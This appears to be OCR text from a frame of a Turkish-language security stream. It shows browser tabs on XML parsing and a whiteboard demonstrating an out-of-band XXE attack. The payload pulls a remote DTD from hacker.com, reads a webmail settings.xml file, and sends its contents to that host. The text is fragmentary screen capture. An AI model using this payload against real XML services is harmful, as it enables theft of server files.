 $./EGITIM>/DEV/BRAIN
183
HackerConf.Stream
XML - Wikipedia
python xml parse e
Python XML Parser
How do I parse XML
AWW App | Online
xml entity - Google
DTD Entities
awwapp.com/#
AWW board
This board is temporary
Export board
Invite
?xml version="1.0"
encoding="utf-8"?
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://hacker.com/test.dtd">
%remote;
XML 3
%int;
%trick;
Aa
1
W
4
2
test.dtd
3
H
<!ENTITY % payl SYSTEM
"file://c:/inetpub/wwwroot/apps/webmail/app_data/settings/settings.xml">
<!ENTITY % int "<!ENTITY &#37;trick SYSTEM 'http://HACKER.COM/?p=%payl;'>">
5
hacker... @n0thingxxxxx taglarla
yazdığın için chatte gözükmez
bir de onun olmuycağını
söyledi yayyın tekrarını
izleyebilriisn
1/1
You've done pretty good work here - don't let it go to waste! Save your board here.